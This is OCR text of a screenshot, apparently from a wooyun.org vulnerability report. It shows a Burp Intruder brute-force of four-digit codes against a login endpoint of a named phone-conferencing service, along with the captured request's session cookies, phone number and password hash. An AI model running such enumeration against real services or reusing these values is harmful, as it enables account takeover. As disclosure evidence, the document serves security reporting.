 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
3337 3336 200 1778
0 200 1760 baseline request
3334 3333 200 1745
1 0000 200 240
2 0001 200 240
3 0002 200 240
5 0004 200 240
6 0005 200 240
7 0006 200 240
4 0003 200 240
8 0007 200 240
Request Response
Raw Params Headers Hex
POST /req2.action HTTP/1.1
Host: mmmaw.quanshi.com
Proxy-Connection: keep-alive
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Cookie: ct=1; JSESSIONID=C4468C544330FF682035A6FC4A91EA62; rId=70CEF05C24BA65349C69EA8D700B551D; SERVERID=c; sId=dd9273c1; uId=366350
Content-Length: 260
Accept-Language: zh-cn
Accept: */*
Connection: close
User-Agent: %E5%85%A8%E6%97%B6%E7%94%B5%E8%AF%9D%E4%BC%9A%E8%AE%AE/21179 CFNetwork/672.1.15 Darwin/14.0.0
req={"signId":58,"phoneNum":"13333330000","deviceToken":"111111111111111111","osversion":"7.1.2","iVersion":"1.2.0","phoneType":"2","userPwd":"9BF1C02BAFFD4B2A","from":1,"phoneModel":"iPhone3,2","countryCode":"86","phoneLanguage":"1",
"softwareVersion":"2.4.4"}
www.wooyun.org